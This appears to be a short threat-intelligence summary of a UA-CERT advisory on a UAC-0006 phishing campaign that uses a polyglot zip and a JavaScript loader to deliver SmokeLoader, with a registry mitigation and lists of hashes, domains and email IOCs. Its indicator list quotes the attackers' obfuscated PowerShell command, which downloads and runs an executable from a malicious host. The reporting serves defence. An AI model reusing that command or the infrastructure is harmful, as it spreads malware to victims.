The Ukrainian Government’s Computer Emergency Team, UA-CERT has published some significant findings regarding an email compromise scheme believed to have begun in April of this year after review of associated Domain registrations and file compilation times during malware analysis. The attack begins with the posed zip archive file, which in actuality is something called a polyglot file that can be run by different means and is often used to evade detections. The file contains a decoy as well as a JavaScript loader that will utilize PowerShell to launch a file named “portable exe” that then launches smokeloader.
The group tracked as UAC-0006 is known to be financially motivated due to their previous campaigns attributed from 2013-2021. According to UA-Cert, to reduce the risk of initial access you can disable “wscript.exe (Windows Script Host) on the computer. To do this, in particular, in the registry branch “{HKEY_CURRENT_USER,HKEY_LOCAL_MACHINE}\Software\Microsoft\Windows Script Host\Settings” you must add the entry “Enabled” (type: DWORD) with the value “0”.”
Files:
| 3de79fc46c7f32807397309d52001b25 352974cfdf1a7e182180f8c813a159ae44bb35268d76fae91ab64139be9200bd | pax_2023_ab1058.zip |
| ef40fca1afe6ae5320cf396a736718ad 3c4440dde25ead7074bf3bf90aed31844310c3f1da90ff7e20922fad4c3eab25 | pax_2023_AB1058.pdf |
| 12f77d1be4344fb88f1093550b092ab6 f4e72685fb3efa5bad200451d36c7d1e72a94515c515bdbb09c00254dca289ea | pax_2023_ab1058..js |
| 68bc4ce7b6c15f1f5a40e361b2214fce 24471f2fd20e7386aa533b51bf851cdeb9ee0750a615273c6004b86e463d36d2 | portable.exe |
| 8f05b8ea15b88c441219cf8310010df0 cd0226a2b9c38ab99f2bbe4461b7fc9d4b07faafbe1ccc53d92bf08d1903a8ae | portable.exe |
| 185efba2b3bf87e7d49a05ebb0ad5114 7ee1ab4270a5293e7151a6321ce17962022802f72a7d58c264e43a016a8a49a4 | smoke.exe (SmokeLoader) |
Hosts:
| %TMP%\gEq94.exe |
| %TMP%\gE94.exe |
| %LOCALAPPDATA%\TempgE94.exe |
| %LOCALAPPDATA%\TempgEq94.exe |
| %APPDATA%\cajvchh (назва файлу змінна) |
| “C:\Windows\System32\WScript.exe” “%USERPROFILE%\Downloads\pax_2023_AB1058..js” |
| “C:\Windows\System32\cmd.exe” /c pO^wErshEll -executionpolicy bypass -noprofile -w hidden $v1=’Net.We’; $v2=’bClient’; $var = (New-Object $v1$v2); $var.Headers[‘User-Agent’] = ‘Google Chrome’; $var.downloadfile(‘hxxp://homospoison[.]ru/one/portable.exe’,’%%temp%%gEq94.exe’); & %%temp%%gEq94.exe & ZJHYOcunksxSdyp |
Network:
[email protected] (скомпрометований обліковий запис) [email protected] (скомпрометований обліковий запис) [email protected] (скомпрометований обліковий запис) hXXp://homospoison[.]ru/one/portable.exe hXXp://3dstore[.]pro/ hXXp://balkimotion[.]ru/ hXXp://coudzoom[.]ru/ hXXp://criticalosl[.]tech/ hXXp://humanitarydp[.]ug/ hXXp://ipodromlan[.]ru/ hXXp://lamazone[.]site/ hXXp://ligaspace[.]ru/ hXXp://maximprofile[.]net/ hXXp://redport80[.]ru/ hXXp://shopersport[.]ru/ hXXp://sindoproperty[.]org/ hXXp://superboler[.]com/ hXXp://zaliphone[.]com/ 3dstore[.]pro balkimotion[.]ru coudzoom[.]ru criticalosl[.]tech homospoison[.]ru humanitarydp[.]ug ipodromlan[.]ru lamazone[.]site ligaspace[.]ru maximprofile[.]net redport80[.]ru shopersport[.]ru sindoproperty[.]org superboler[.]com zaliphone[.]com 193[.]106.175.177

The source of this information and the IOCs come directly from UA Cert’s article here.